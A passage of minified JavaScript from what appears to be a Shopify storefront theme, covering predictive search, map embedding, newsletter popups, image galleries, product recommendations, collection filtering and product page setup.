t=e.currentTarget.parentNode;t.classList.contains(p)?t.classList.contains(f)?window.location.replace(e.currentTarget.getAttribute("href")):(e.preventDefault(),c(),o(e.currentTarget)):window.location.replace(e.currentTarget.getAttribute("href"))})),e.on("focusin"+g.namespace,(function(e){c(),o(e.currentTarget,!0)}))})}(),document.querySelectorAll(s).forEach(e=>{e.addEventListener("click",b)}),document.querySelector(o).addEventListener("click",w),window.on("load"+g.namespace,L),window.on("resize"+g.namespace,theme.utils.debounce(150,L))},disableOverlayHeader:function(){e.classList.remove(g.overlayEnabledClass,g.overlayedClass),g.wrapperOverlayed=!1,theme.settings.overlayHeader=!1}}}(),window.onpageshow=function(e){e.persisted&&(document.body.classList.remove("unloading"),document.querySelectorAll(".cart__checkout").forEach(e=>{e.classList.remove("btn--loading")}))},theme.predictiveSearch=function(){var e,t="",i=!1,n="#HeaderSearchForm",s='input[type="search"]',o="#PredictiveWrapper",a="#PredictiveResults",r="[data-predictive-search-button]",c={},l={imageSize:"square"},d=38,h=40,u=9;function m(){c.wrapper.classList.add("hide"),c.results.innerHTML="",clearTimeout(e)}function p(){c.form.submit()}function f(e){e.preventDefault?e.preventDefault():e.returnValue=!1;var t={},i=new FormData(e.target);for(var n of i.keys())t[n]=i.get(n);t.q&&(t.q+="*");var s=y(t);return window.location.href="/search?"+s,!1}function g(n){n.keyCode!==d&&n.keyCode!==h&&n.keyCode!==u&&function(){var n=c.input.value;if(""===n)return void m();var s=function(e){if("string"!=typeof e)return null;return e.trim().replace(/\ /g,"-").toLowerCase()}(n);clearTimeout(e),e=setTimeout(function(){!function(e){if(i)return;if(t===e)return;t=e,i=!0;var n=y({q:e,"resources[type]":theme.settings.predictiveSearchType,"resources[limit]":4,"resources[options][unavailable_products]":"last","resources[options][fields]":"title,product_type,variants.title,vendor"});fetch("/search/suggest.json?"+n).then(e=>e.json()).then(e=>{i=!1;var t={},n=0;c.wrapper.classList.remove("hide");var s=Object.entries(e.resources.results);if(Object.keys(s).forEach((function(e){var i=s[e],o=i[0],a=i[1];switch(n+=a.length,o){case"products":t[o]=function(e){var t="",i=[];if(e.forEach(e=>{var t={title:e.title,url:e.url,image_responsive_url:theme.Images.lazyloadImagePath(e.image),image_aspect_ratio:e.featured_image.aspect_ratio};i.push(t)}),i.length){var n=theme.buildProductGridItem(i,"small--one-half medium-up--one-quarter",4,l.imageSize);t=`\n          <div data-type-products>\n            <div class="grid grid--uniform">\n              ${n}\n            </div>\n          </div>\n        `}return t}(a);break;case"collections":t[o]=function(e){var t="";if(e.length){var i=theme.buildCollectionItem(e);t=`\n          <div data-type-collections>\n            <p class="h6 predictive__label">${theme.strings.searchCollections}</p>\n            <ul class="no-bullets">\n              ${i}\n            </ul>\n          </div>\n        `}return t}(a);break;case"pages":t[o]=function(e){var t="";if(e.length){var i=theme.buildPageItem(e);t=`\n          <div data-type-pages>\n            <p class="h6 predictive__label">${theme.strings.searchPages}</p>\n            <ul class="no-bullets">\n              ${i}\n            </ul>\n          </div>\n        `}return t}(a);break;case"articles":t[o]=function(e){var t="";if(e.forEach(e=>{e.image&&(e.image=theme.Images.getSizedImageUrl(e.image,"200x200_crop_center"))}),e.length){var i=theme.buildArticleItem(e,l.imageSize);t=`\n          <div data-type-articles>\n            <p class="h6 predictive__label">${theme.strings.searchArticles}</p>\n            <div class="grid grid--uniform">\n              ${i}\n            </div>\n          </div>\n        `}return t}(a)}})),0!==n){var o=function(e){var t="";e.products&&""!==e.products&&(t+=e.products);e.collections&&""!==e.collections&&(t+=e.collections);e.pages&&""!==e.pages&&(t+=e.pages);e.articles&&""!==e.articles&&(t+=e.articles);return t}(t);c.results.innerHTML="",c.results.innerHTML=o}else m()})}(s)}.bind(this),500)}()}function y(e){return Object.keys(e).map((function(t){return t+"="+encodeURIComponent(e[t])})).join("&")}return{init:function(){if(document.getElementById("shopify-features")&&!JSON.parse(document.getElementById("shopify-features").innerHTML).predictiveSearch)return;c.wrapper=document.querySelector(o),c.wrapper&&(l.imageSize=c.wrapper.dataset.imageSize,c.form=document.querySelector(n),c.form.setAttribute("autocomplete","off"),c.form.on("submit.predictive",f),c.input=c.form.querySelector(s),c.input.on("keyup.predictive",g),c.submit=c.wrapper.querySelector(r),c.submit.on("click.predictive",p),c.results=document.querySelector(a))}}}(),theme.buildProductGridItem=function(e,t,i,n){var s="";return e.forEach(e=>{var o=theme.buildProductImage(e,n),a=`\n        <div class="grid__item grid-product ${t} aos-animate" data-aos="row-of-${i}">\n          <div class="grid-product__content">\n            <a href="${e.url}" class="grid-product__link">\n              <div class="grid-product__image-mask">\n                ${o}\n              </div>\n              <div class="grid-product__meta">\n                <div class="grid-product__title">${e.title}</div>\n              </div>\n            </a>\n          </div>\n        </div>\n      `;s+=a}),s},theme.buildProductImage=function(e,t){var i=t||theme.settings.productImageSize,n="";if("natural"===i)n=`\n        <div class="image-wrap" style="height: 0; padding-bottom: ${e.image_aspect_ratio}%;">\n          <img class="grid-product__image lazyload"\n            data-src="${e.image_responsive_url}"\n            data-widths="[180, 360, 540, 720, 900]"\n            data-aspectratio="${e.image_aspect_ratio}"\n            data-sizes="auto"\n            alt="${e.title}">\n        </div>`;else{var s="lazyload";theme.settings.productImageCover||(s+=" grid__image-contain"),n=`\n        <div class="grid__image-ratio grid__image-ratio--${i}">\n          <img class="${s}"\n              data-src="${e.image_responsive_url}"\n              data-widths="[360, 540, 720, 900, 1080]"\n              data-aspectratio="${e.aspect_ratio}"\n              data-sizes="auto"\n              alt="${e.title}">\n        </div>\n      `}return n},theme.buildCollectionItem=function(e){var t="";return e.forEach(e=>{var i=`\n        <li>\n          <a href="${e.url}">\n            ${e.title}\n          </a>\n        </li>\n      `;t+=i}),t},theme.buildPageItem=function(e){var t="";return e.forEach(e=>{var i=`\n        <li>\n          <a href="${e.url}">\n            ${e.title}\n          </a>\n        </li>\n      `;t+=i}),t},theme.buildArticleItem=function(e,t){var i="";return e.forEach(e=>{var n=theme.buildPredictiveImage(e),s=`\n        <div class="grid__item grid-product small--one-half medium-up--one-quarter" data-aos="row-of-4">\n          <a href="${e.url}" class="grid-product__link grid-product__link--inline">\n            <div class="grid-product__image-mask">\n              <div\n                class="grid__image-ratio grid__image-ratio--object grid__image-ratio--${t}">\n                <div class="predictive__image-wrap">\n                  ${n}\n                </div>\n              </div>\n            </div>\n            <div class="grid-product__meta">\n              ${e.title}\n            </div>\n          </a>\n        </div>\n      `;i+=s}),i},theme.buildPredictiveImage=function(e){var t="";return e.image&&(t=`<img class="lazyload"\n            data-src="${e.image}"\n            data-widths="[360, 540, 720]"\n            data-sizes="auto">`),t},theme.Maps=function(){var e=14,t=null,i=[],n={},s='[data-section-type="map"]',o="[data-map]",a=".map-section__overlay";function r(e){this.container=e,this.sectionId=this.container.getAttribute("data-section-id"),this.namespace=".map-"+this.sectionId,this.map=e.querySelector(o),this.key=this.map.dataset.apiKey,n={addressNoResults:theme.strings.addressNoResults,addressQueryLimit:theme.strings.addressQueryLimit,addressError:theme.strings.addressError,authError:theme.strings.authError},this.key&&theme.initWhenVisible({element:this.container,callback:this.prepMapApi.bind(this),threshold:20})}return window.gm_authFailure=function(){Shopify.designMode&&(document.querySelectorAll(s).forEach(e=>{e.classList.add("map-section--load-error")}),document.querySelectorAll(o).forEach(e=>{e.parentNode.removeChild(e)}),window.mapError(theme.strings.authError))},window.mapError=function(e){var t=document.createElement("div");t.classList.add("map-section__error","errors","text-center"),t.innerHTML=e,document.querySelectorAll(a).forEach(e=>{e.parentNode.prepend(t)}),document.querySelectorAll(".map-section__link").forEach(e=>{e.classList.add("hide")})},r.prototype=Object.assign({},r.prototype,{prepMapApi:function(){if("loaded"===t)this.createMap();else if(i.push(this),"loading"!==t&&(t="loading",void 0===window.google||void 0===window.google.maps)){var e=document.createElement("script");e.onload=function(){t="loaded",i.forEach(e=>{e.createMap()})},e.src="https://maps.googleapis.com/maps/api/js?key="+this.key,document.head.appendChild(e)}},createMap:function(){var t=this.map;return function(e){var t=new google.maps.Geocoder;if(e){var i=e.dataset.addressSetting;return new Promise((e,n)=>{t.geocode({address:i},(function(t,i){i!==google.maps.GeocoderStatus.OK&&n(i),e(t)}))})}}(t).then(function(i){var n={zoom:e,backgroundColor:"none",center:i[0].geometry.location,draggable:!1,clickableIcons:!1,scrollwheel:!1,disableDoubleClickZoom:!0,disableDefaultUI:!0},s=this.map=new google.maps.Map(t,n),o=this.center=s.getCenter();new google.maps.Marker({map:s,position:s.getCenter()});google.maps.event.addDomListener(window,"resize",theme.utils.debounce(250,(function(){google.maps.event.trigger(s,"resize"),s.setCenter(o),t.removeAttribute("style")}))),Shopify.designMode&&window.AOS&&AOS.refreshHard()}.bind(this)).catch((function(e){var t;switch(e){case"ZERO_RESULTS":t=n.addressNoResults;break;case"OVER_QUERY_LIMIT":t=n.addressQueryLimit;break;case"REQUEST_DENIED":t=n.authError;break;default:t=n.addressError}Shopify.designMode&&window.mapError(t)}))},onUnload:function(){0!==this.map.length&&google&&google.maps&&google.maps.event&&google.maps.event.clearListeners(this.map,"resize")}}),r}(),theme.NewsletterPopup=function(){function e(e){this.container=e;var t=this.container.getAttribute("data-section-id");this.cookieName="newsletter-"+t,e&&"/challenge"!==window.location.pathname&&(this.data={secondsBeforeShow:e.dataset.delaySeconds,daysBeforeReappear:e.dataset.delayDays,cookie:Cookies.get(this.cookieName),testMode:e.dataset.testMode},this.modal=new theme.Modals("NewsletterPopup-"+t,"newsletter-popup-modal"),(e.querySelector(".errors")||e.querySelector(".note--success"))&&this.modal.open(),e.querySelector(".note--success")?this.closePopup(!0):(document.addEventListener("modalClose."+e.id,this.closePopup.bind(this)),this.data.cookie&&"true"!==this.data.testMode||this.initPopupDelay()))}return e.prototype=Object.assign({},e.prototype,{initPopupDelay:function(){Shopify&&Shopify.designMode||setTimeout(function(){this.modal.open()}.bind(this),1e3*this.data.secondsBeforeShow)},closePopup:function(e){if("true"!==this.data.testMode){var t=e?200:this.data.daysBeforeReappear;Cookies.set(this.cookieName,"opened",{path:"/",expires:t})}else Cookies.remove(this.cookieName,{path:"/"})},onLoad:function(){this.modal.open()},onSelect:function(){this.modal.open()},onDeselect:function(){this.modal.close()}}),e}(),theme.PasswordHeader=function(){function e(){this.init()}return e.prototype=Object.assign({},e.prototype,{init:function(){if(document.querySelector("#LoginModal")){var e=new theme.Modals("LoginModal","login-modal",{focusIdOnOpen:"password",solid:!0});document.querySelectorAll(".errors").length&&e.open()}}}),e}(),theme.Photoswipe=function(){var e=".js-photoswipe__zoom",t=".photoswipe__image",i=".flickity-viewport ",n=".is-selected";function s(e,t){this.container=e,this.sectionId=t,this.namespace=".photoswipe-"+this.sectionId,this.gallery,this.images,this.items,this.inSlideshow=!1,e&&"false"!==e.dataset.zoom&&("true"===e.dataset.hasSlideshow&&(this.inSlideshow=!0),this.init())}return s.prototype=Object.assign({},s.prototype,{init:function(){this.container.querySelectorAll(e).forEach(e=>{e.on("click"+this.namespace,this.triggerClick.bind(this))})},triggerClick:function(e){this.items=this.getImageData();var t=this.inSlideshow?this.container.querySelector(n):e.currentTarget,i=this.inSlideshow?this.getChildIndex(t):t.dataset.index;this.initGallery(this.items,i)},getChildIndex:function(e){for(var t=0;null!=(e=e.previousSibling);)t++;return t+1},getImageData:function(){this.images=this.inSlideshow?this.container.querySelectorAll(i+t):this.container.querySelectorAll(t);var e=[];return this.images.forEach(t=>{var i={msrc:t.currentSrc||t.src,src:t.getAttribute("data-photoswipe-src"),w:t.getAttribute("data-photoswipe-width"),h:t.getAttribute("data-photoswipe-height"),el:t,initialZoomLevel:.5};e.push(i)}),e},initGallery:function(e,t){var i=document.querySelectorAll(".pswp")[0],n={allowPanToNext:!1,captionEl:!1,closeOnScroll:!1,counterEl:!1,history:!1,index:t-1,pinchToClose:!1,preloaderEl:!1,scaleMode:"zoom",shareEl:!1,tapToToggleControls:!1,getThumbBoundsFn:function(t){var i=window.pageYOffset||document.documentElement.scrollTop,n=e[t].el.getBoundingClientRect();return{x:n.left,y:n.top+i,w:n.width}}};this.gallery=new PhotoSwipe(i,PhotoSwipeUI_Default,e,n),this.gallery.init(),this.gallery.listen("afterChange",this.afterChange.bind(this))},afterChange:function(){var e=this.gallery.getCurrentIndex();this.container.dispatchEvent(new CustomEvent("photoswipe:afterChange",{detail:{index:e}}))}}),s}(),theme.Recommendations=function(){var e={placeholder:".product-recommendations-placeholder",sectionClass:" .product-recommendations",productResults:".grid-product"};function t(t){this.container=t,this.sectionId=t.getAttribute("data-section-id"),this.url=t.dataset.url,e.recommendations="Recommendations-"+this.sectionId,theme.initWhenVisible({element:t,callback:this.init.bind(this),threshold:500})}return t.prototype=Object.assign({},t.prototype,{init:function(){var t=document.getElementById(e.recommendations);if(t&&"false"!==t.dataset.enable){var i=t.dataset.productId,n=t.dataset.limit,s=this.url+"?section_id=product-recommendations&limit="+n+"&product_id="+i;if(Shopify.designMode){var o=t.querySelector(e.sectionClass);o&&(o.innerHTML="")}fetch(s).then((function(e){return e.text()})).then(function(i){var n=(new DOMParser).parseFromString(i,"text/html").querySelector(e.sectionClass),s=t.querySelector(e.placeholder);s&&(s.innerHTML="",n?(s.appendChild(n),theme.reinitProductGridItem(t),document.dispatchEvent(new CustomEvent("recommendations:loaded",{detail:{section:t}})),0===n.querySelectorAll(e.productResults).length&&this.container.classList.add("hide")):this.container.classList.add("hide"))}.bind(this))}}}),t}(),theme.SlideshowSection=function(){var e=".parallax-container";function t(e){this.container=e;var t=e.getAttribute("data-section-id");if(this.slideshow=e.querySelector("#Slideshow-"+t),this.namespace="."+t,this.initialIndex=0,this.slideshow){var i=e.parentElement;0===[].indexOf.call(i.parentElement.children,i)?this.init():theme.initWhenVisible({element:this.container,callback:this.init.bind(this)})}}return t.prototype=Object.assign({},t.prototype,{init:function(){var t=this.slideshow.querySelectorAll(".slideshow__slide");if(this.container.hasAttribute("data-immediate-load")?(this.slideshow.classList.remove("loading","loading--delayed"),this.slideshow.classList.add("loaded")):theme.loadImageSection(this.slideshow),t.length>1){var i={prevNextButtons:this.slideshow.hasAttribute("data-arrows"),pageDots:this.slideshow.hasAttribute("data-dots"),fade:!0,setGallerySize:!1,initialIndex:this.initialIndex,autoPlay:"true"===this.slideshow.dataset.autoplay&&parseInt(this.slideshow.dataset.speed)};this.flickity=new theme.Slideshow(this.slideshow,i)}else t[0].classList.add("is-selected");this.container.hasAttribute("data-parallax")&&this.container.querySelectorAll(e).forEach(function(e,t){new theme.Parallax(e,{namespace:this.namespace+"-parallax-"+t})}.bind(this))},forceReload:function(){this.onUnload(),this.init()},onUnload:function(){this.flickity&&"function"==typeof this.flickity.destroy&&this.flickity.destroy()},onDeselect:function(){this.flickity&&"function"==typeof this.flickity.play&&this.flickity.play()},onBlockSelect:function(e){var t=this.slideshow.querySelector(".slideshow__slide--"+e.detail.blockId),i=parseInt(t.dataset.index);this.flickity&&"function"==typeof this.flickity.pause?(this.flickity.goToSlide(i),this.flickity.pause()):(this.initialIndex=i,setTimeout(function(){this.flickity&&"function"==typeof this.flickity.pause&&this.flickity.pause()}.bind(this),1e3))},onBlockDeselect:function(){this.flickity&&"function"==typeof this.flickity.play&&this.flickity.args.autoPlay&&this.flickity.play()}}),t}(),theme.StoreAvailability=function(){var e=".js-drawer-open-availability",t=".js-modal-open-availability",i="[data-availability-product-title]";function n(e){this.container=e,this.baseUrl=e.dataset.baseUrl,this.productTitle=e.dataset.productName}return n.prototype=Object.assign({},n.prototype,{updateContent:function(n){var s=this.baseUrl+"/variants/"+n+"/?section_id=store-availability",o=this;fetch(s).then((function(e){return e.text()})).then((function(n){if(""!==n.trim()){o.container.innerHTML=n,o.container.innerHTML=o.container.firstElementChild.innerHTML,o.container.querySelector(e)&&(o.drawer=new theme.Drawers("StoreAvailabilityDrawer","availability")),o.container.querySelector(t)&&(o.modal=new theme.Modals("StoreAvailabilityModal","availability"));var s=o.container.querySelector(i);s&&(s.textContent=o.productTitle)}else this.container.innerHTML=""}))}}),n}(),theme.VideoSection=function(){var e=".video-parent-section";function t(e){this.container=e,this.sectionId=e.getAttribute("data-section-id"),this.namespace=".video-"+this.sectionId,this.videoObject,theme.initWhenVisible({element:this.container,callback:this.init.bind(this),threshold:500})}return t.prototype=Object.assign({},t.prototype,{init:function(){var e=this.container.querySelector(".video-div");if(e)switch(e.dataset.type){case"youtube":var t=e.dataset.videoId;this.initYoutubeVideo(t);break;case"vimeo":t=e.dataset.videoId;this.initVimeoVideo(t);break;case"mp4":this.initMp4Video()}},initYoutubeVideo:function(t){this.videoObject=new theme.YouTube("YouTubeVideo-"+this.sectionId,{videoId:t,videoParent:e})},initVimeoVideo:function(t){this.videoObject=new theme.VimeoPlayer("Vimeo-"+this.sectionId,t,{videoParent:e})},initMp4Video:function(){var t="Mp4Video-"+this.sectionId,i=document.getElementById(t),n=i.closest(e);if(i){n.classList.add("loaded");var s=document.querySelector("#"+t).play();void 0!==s&&s.then((function(){})).catch((function(){i.setAttribute("controls",""),n.classList.add("video-interactable")}))}},onUnload:function(e){e.target.id.replace("shopify-section-","");this.videoObject&&"function"==typeof this.videoObject.destroy&&this.videoObject.destroy()}}),t}(),theme.BackgroundImage=function(){var e=".parallax-container";function t(e){if(this.container=e,e){var t=e.getAttribute("data-section-id");this.namespace="."+t,theme.initWhenVisible({element:this.container,callback:this.init.bind(this)})}}return t.prototype=Object.assign({},t.prototype,{init:function(){if(this.container.dataset&&this.container.dataset.parallax){var t=this.container.querySelector(e),i={namespace:this.namespace+"-parallax",desktopOnly:!0};theme.parallaxSections[this.namespace]=new theme.Parallax(t,i)}},onUnload:function(e){this.container&&(theme.parallaxSections[this.namespace]&&"function"==typeof theme.parallaxSections[this.namespace].destroy&&theme.parallaxSections[this.namespace].destroy(),delete theme.parallaxSections[this.namespace])}}),t}(),theme.Blog=function(){function e(e){this.tagFilters()}return e.prototype=Object.assign({},e.prototype,{tagFilters:function(){var e=document.getElementById("BlogTagFilter");e&&e.addEventListener("change",(function(){location.href=e.value}))}}),e}(),theme.CollectionHeader=function(){var e=!1;function t(t){this.namespace=".collection-header";var i=t.querySelector(".collection-hero");if(i){if(e&&this.checkIfNeedReload(),theme.loadImageSection(i),t.dataset&&t.dataset.parallax){var n=t.querySelector(".parallax-container"),s={namespace:this.namespace+"-parallax"};theme.parallaxSections[this.namespace]=new theme.Parallax(n,s)}}else theme.settings.overlayHeader&&theme.headerNav.disableOverlayHeader();e=!0}return t.prototype=Object.assign({},t.prototype,{checkIfNeedReload:function(){Shopify.designMode&&(theme.settings.overlayHeader&&(document.querySelector(".header-wrapper").classList.contains("header-wrapper--overlay")||location.reload()))},onUnload:function(){theme.parallaxSections[this.namespace]&&(theme.parallaxSections[this.namespace].destroy(),delete theme.parallaxSections[this.namespace])}}),t}(),theme.CollectionSidebar=function(){var e=!1,t="#CollectionSidebar";function i(e){this.container=e.querySelector(t)}return i.prototype=Object.assign({},i.prototype,{init:function(){this.container&&(this.onUnload(),e="drawer"===this.container.dataset.style,theme.FilterDrawer=new theme.Drawers("FilterDrawer","collection-filters",!0))},forceReload:function(){this.init()},onSelect:function(){if(theme.FilterDrawer){if(!e)return void theme.FilterDrawer.close();(e||theme.config.bpSmall)&&theme.FilterDrawer.open()}},onDeselect:function(){theme.FilterDrawer&&theme.FilterDrawer.close()},onUnload:function(){theme.FilterDrawer&&theme.FilterDrawer.close()}}),i}(),theme.Collection=function(){var e=!1,t="#SortBy",i=".grid-product__color-image",n=".color-swatch--with-image",s=".collection-grid__wrapper",o=".collapsible-trigger",a="#CollectionSidebar",r=".tag-list--active-tags",c=".tag-list input",l=".tag-list a",d=".filter-form",h=".collection-filter",u=".price-range",m="tag--active",p="tag--remove",f="collapsible-content--sidebar",g="is-open";function y(e){this.container=e,this.sectionId=e.getAttribute("data-section-id"),this.namespace=".collection-"+this.sectionId,this.sidebar=new theme.CollectionSidebar(e),this.ajaxRenderer=new theme.AjaxRenderer({sections:[{sectionId:this.sectionId,nodeId:"CollectionAjaxContent"}],onReplace:this.onReplaceAjaxContent.bind(this),preserveParams:["sort_by"]}),this.init()}return y.prototype=Object.assign({},y.prototype,{init:function(){this.initSort(),this.colorSwatchHovering(),this.initFilters(),this.initPriceRange(),this.sidebar.init()},initSort:function(){this.sortSelect=document.querySelector(t),this.sortSelect&&(this.defaultSort=this.getDefaultSortValue(),this.sortSelect.on("change"+this.namespace,this.onSortChange.bind(this)),this.initParams())},initParams:function(){if(this.queryParams={},location.search.length)for(var e,t=location.search.substr(1).split("&"),i=0;i<t.length;i++)(e=t[i].split("=")).length>1&&(this.queryParams[decodeURIComponent(e[0])]=decodeURIComponent(e[1]))},getSortValue:function(){return this.sortSelect.value||this.defaultSort},getDefaultSortValue:function(){return this.sortSelect.getAttribute("data-default-sortby")},onSortChange:function(){this.queryParams.sort_by=this.getSortValue(),this.queryParams.page&&delete this.queryParams.page,window.location.search=new URLSearchParams(Object.entries(this.queryParams))},colorSwatchHovering:function(){this.container.querySelectorAll(i).length&&this.container.querySelectorAll(n).forEach(e=>{e.addEventListener("mouseenter",(function(){var t=e.dataset.variantId,i=e.dataset.variantImage,n=document.querySelector(".grid-product__color-image--"+t);n.style.backgroundImage="url("+i+")",n.classList.add("is-active")})),e.addEventListener("mouseleave",(function(){var t=e.dataset.variantId;document.querySelector(".grid-product__color-image--"+t).classList.remove("is-active")}))})},initFilters:function(){document.querySelectorAll(c).length&&(this.bindBackButton(),theme.config.stickyHeader&&(this.setFilterStickyPosition(),window.on("resize",theme.utils.debounce(500,this.setFilterStickyPosition))),document.querySelectorAll(l).forEach(e=>{e.addEventListener("click",this.tagClick.bind(this))}),document.querySelectorAll(d).forEach(e=>{e.addEventListener("input",this.onFormSubmit.bind(this))}))},initPriceRange:function(){document.querySelectorAll(u).forEach(e=>new theme.PriceRange(e,{onChange:this.renderFromFormData.bind(this)}))},tagClick:function(t){var i=t.currentTarget;if(theme.FilterDrawer&&theme.FilterDrawer.close(),i.classList.contains("no-ajax"))return;if(t.preventDefault(),e)return;e=!0;const n=i.parentNode,s=new URL(i.href);this.renderActiveTag(n,i),this.updateScroll(!0),this.startLoading(),this.renderCollectionPage(s.searchParams)},onFormSubmit:function(t){var i=t.target;if(theme.FilterDrawer&&theme.FilterDrawer.close(),i.classList.contains("no-ajax"))return;if(t.preventDefault(),e)return;e=!0;const n=i.closest("li"),s=i.closest("form"),o=new FormData(s);this.renderActiveTag(n,i),this.updateScroll(!0),this.startLoading(),this.renderFromFormData(o)},fetchOpenCollasibleFilters:function(){return Array.from(document.querySelectorAll(`${a} ${o}.${g}`)).map(e=>e.dataset.collapsibleId)},renderActiveTag:function(e,t){const i=e.querySelector(".tag__text");e.classList.contains(m)?e.classList.remove(m):(e.classList.add(m),t.closest("li").classList.contains(p)?e.remove():document.querySelectorAll(r).forEach(e=>{const t=document.createElement("li"),n=document.createElement("a");t.classList.add("tag","tag--remove"),n.classList.add("btn","btn--small"),n.innerText=i.innerText,t.appendChild(n),e.appendChild(t)}))},renderFromFormData:function(e){const t=new URLSearchParams(e);this.renderCollectionPage(t)},onReplaceAjaxContent:function(e,t){this.fetchOpenCollasibleFilters().forEach(t=>{e.querySelectorAll(`[data-collapsible-id=${t}]`).forEach(this.openCollapsible)}),document.getElementById(t.nodeId).innerHTML=e.getElementById(t.nodeId).innerHTML},openCollapsible:function(e){e.classList.contains(f)&&(e.style.height="auto"),e.classList.add(g)},renderCollectionPage:function(t,i=!0){this.ajaxRenderer.renderPage(window.location.pathname,t,i).then(()=>{theme.sections.reinit("collection-template"),this.updateScroll(!1),this.initPriceRange(),theme.reinitProductGridItem(),e=!1})},bindBackButton:function(){window.off("popstate"+this.namespace),window.on("popstate"+this.namespace,function(e){if(e){const e=new URL(window.location.href);this.renderCollectionPage(e.searchParams,!1)}}.bind(this))},updateScroll:function(e){var t;(t=theme.config.bpSmall?document.querySelector("[data-scroll-to]").offsetTop-60:document.getElementById("CollectionAjaxResult").offsetTop+1,theme.config.stickyHeader)&&(t-=document.querySelector(".site-header").offsetHeight);e?window.scrollTo({top:t,behavior:"smooth"}):window.scrollTo({top:t})},setFilterStickyPosition:function(){var e=document.querySelector(".site-header").offsetHeight;document.querySelector(h).style.top=e+10+"px";var t=document.querySelector(".grid__item--sidebar");t&&(t.style.top=e+10+"px")},forceReload:function(){this.init()},startLoading:function(){document.querySelector(s).classList.add("unload")}}),y}(),theme.FooterSection=function(){var e="[data-disclosure-locale]",t="[data-disclosure-currency]";function i(e){this.container=e,this.localeDisclosure=null,this.currencyDisclosure=null,this.init()}return i.prototype=Object.assign({},i.prototype,{init:function(){var i=this.container.querySelector(e),n=this.container.querySelector(t);i&&(this.localeDisclosure=new theme.Disclosure(i)),n&&(this.currencyDisclosure=new theme.Disclosure(n));var s=document.querySelector(".footer__newsletter-input");s&&s.addEventListener("keyup",(function(){s.classList.add("footer__newsletter-input--active")})),theme.collapsibles.init(this.container)},onUnload:function(){this.localeDisclosure&&this.localeDisclosure.destroy(),this.currencyDisclosure&&this.currencyDisclosure.destroy()}}),i}(),theme.HeaderSection=function(){var e="[data-disclosure-locale]",t="[data-disclosure-currency]";function i(e){this.container=e,this.sectionId=this.container.getAttribute("data-section-id"),this.init()}return i.prototype=Object.assign({},i.prototype,{init:function(){Shopify&&Shopify.designMode&&(theme.sections.reinit("slideshow-section"),setTimeout((function(){window.dispatchEvent(new Event("resize"))}),500)),this.initDrawers(),this.initDisclosures(),theme.headerNav.init(),theme.announcementBar.init()},initDisclosures:function(){var i=this.container.querySelector(e),n=this.container.querySelector(t);i&&(this.localeDisclosure=new theme.Disclosure(i)),n&&(this.currencyDisclosure=new theme.Disclosure(n))},initDrawers:function(){theme.NavDrawer=new theme.Drawers("NavDrawer","nav"),"drawer"===theme.settings.cartType&&(document.body.classList.contains("template-cart")||new theme.CartDrawer),theme.collapsibles.init(document.getElementById("NavDrawer"))},onBlockSelect:function(e){theme.announcementBar.onBlockSelect(e.detail.blockId)},onBlockDeselect:function(){theme.announcementBar.onBlockDeselect()},onUnload:function(){theme.NavDrawer.close(),theme.announcementBar.unload(),this.localeDisclosure&&this.localeDisclosure.destroy(),this.currencyDisclosure&&this.currencyDisclosure.destroy()}}),i}(),theme.Product=function(){var e={},t="on-sale",i="disabled",n="is-modal",s="hide",o=".product__video",a=".product__video-wrapper",r=".product-main-slide",c=".is-selected",l=".starting-slide",d=".variant-wrapper",h="[data-product-blocks]",u="[data-blocks-holder]";function m(e){this.container=e;var t=this.sectionId=e.getAttribute("data-section-id"),i=this.productId=e.getAttribute("data-product-id");this.inModal="true"===e.dataset.modal,this.modal,this.settings={enableHistoryState:e.dataset.history||!1,namespace:".product-"+t,inventory:!1,inventoryThreshold:10,modalInit:!1,hasImages:!0,imageSetName:null,imageSetIndex:null,currentImageSet:null,imageSize:"620x",currentSlideIndex:0,videoLooping:e.dataset.videoLooping},this.inModal&&(this.settings.enableHistoryState=!1,this.settings.namespace=".product-"+t+"-modal",this.modal=document.getElementById("QuickShopModal-"+i)),this.selectors={variantsJson:"[data-variant-json]",currentVariantJson:"[data-current-variant-json]",form:".product-single__form",media:"[data-product-media-type-model]",closeMedia:".product-single__close-media",photoThumbs:"[data-product-thumb]",thumbSlider:"[data-product-thumbs]",thumbScroller:".product__thumbs--scroller",mainSlider:"[data-product-photos]",imageContainer:"[data-product-images]",productImageMain:"[data-product-image-main]",priceWrapper:"[data-product-price-wrap]",price:"[data-product-price]",comparePrice:"[data-compare-price]",savePrice:"[data-save-price]",priceA11y:"[data-a11y-price]",comparePriceA11y:"[data-compare-price-a11y]",unitWrapper:"[data-unit-price-wrapper]",unitPrice:"[data-unit-price]",unitPriceBaseUnit:"[data-unit-base]",sku:"[data-sku]",inventory:"[data-product-inventory]",incomingInventory:"[data-incoming-inventory]",colorLabel:"[data-variant-color-label]",addToCart:"[data-add-to-cart]",addToCartText:"[data-add-to-cart-text]",originalSelectorId:"[data-product-select]",singleOptionSelector:"[data-variant-input]",variantColorSwatch:".variant__input--color-swatch",availabilityContainer:"[data-store-availability-holder]"},this.cacheElements(),this.firstProductImage=this.cache.mainSlider.querySelector("img"),this.firstProductImage||(this.settings.hasImages=!1);var n=this.cache.mainSlider.querySelector("[data-set-name]");n&&(this.settings.imageSetName=n.dataset.setName),this.init()}return m.prototype=Object.assign({},m.prototype,{init:function(){this.inModal&&(this.container.classList.add(n),document.addEventListener("modalOpen.QuickShopModal-"+this.productId,this.openModalProduct.bind(this)),document.addEventListener("modalClose.QuickShopModal-"+this.productId,this.closeModalProduct.bind(this))),this.inModal||(this.formSetup(),this.productSetup(),this.videoSetup(),this.initProductSlider(),this.customMediaListners(),this.addIdToRecentlyViewed())},cacheElements:function(){this.cache={form:this.container.querySelector(this.selectors.form),mainSlider:this.container.querySelector(this.selectors.mainSlider),thumbSlider:this.container.querySelector(this.selectors.thumbSlider),thumbScroller:this.container.querySelector(this.selectors.thumbScroller),productImageMain:this.container.querySelector(this.selectors.productImageMain),priceWrapper:this.container.querySelector(this.selectors.priceWrapper),comparePriceA11y:this.container.querySelector(this.selectors.comparePriceA11y),comparePrice:this.container.querySelector(this.selectors.comparePrice),price:this.container.querySelector(this.selectors.price),savePrice:this.container.querySelector(this.selectors.savePrice),priceA11y:this.container.querySelector(this.selectors.priceA11y)}},formSetup:function(){this.initQtySelector(),this.initAjaxProductForm(),this.availabilitySetup(),this.initVariants(),this.settings.imageSetName&&this.updateImageSet()},availabilitySetup:function(){var e=this.container.querySelector(this.selectors.availabilityContainer);e&&(this.storeAvailability=new 